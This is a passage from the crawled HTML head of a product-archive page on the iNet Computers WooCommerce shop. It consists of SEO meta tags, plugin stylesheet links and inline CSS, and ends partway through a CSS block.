

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/shop/page/76/
body_size: 50858
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Shop - iNet Computers</title>
<meta name="description" content="Products Archive - Page 76 of 79 - iNet Computers"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/shop/page/76/" />
<link rel="prev" href="https://www.inetcomputers.ca/shop/page/75/" />
<link rel="next" href="https://www.inetcomputers.ca/shop/page/77/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Shop - iNet Computers" />
<meta property="og:description" content="Products Archive - Page 76 of 79 - iNet Computers" />
<meta property="og:url" content="https://www.inetcomputers.ca/shop/page/76/" />
<meta property="og:site_name" content="iNet Computers" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Shop - iNet Computers" />
<meta name="twitter:description" content="Products Archive - Page 76 of 79 - iNet Computers" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Products Feed" href="https://www.inetcomputers.ca/shop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1769325687' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1769325687' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<style id='grw-public-main-css-inline-css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--rpi-slider-gap:8px;--rpi-slider-btn:1em;--rpi-slider-btn-padding:.5em;--slider-ltgt-bg:var(--rev-color);--slider-ltgt-border-width:4px;--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:auto!important;margin:0!important;padding:0!important;font-size:128%!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 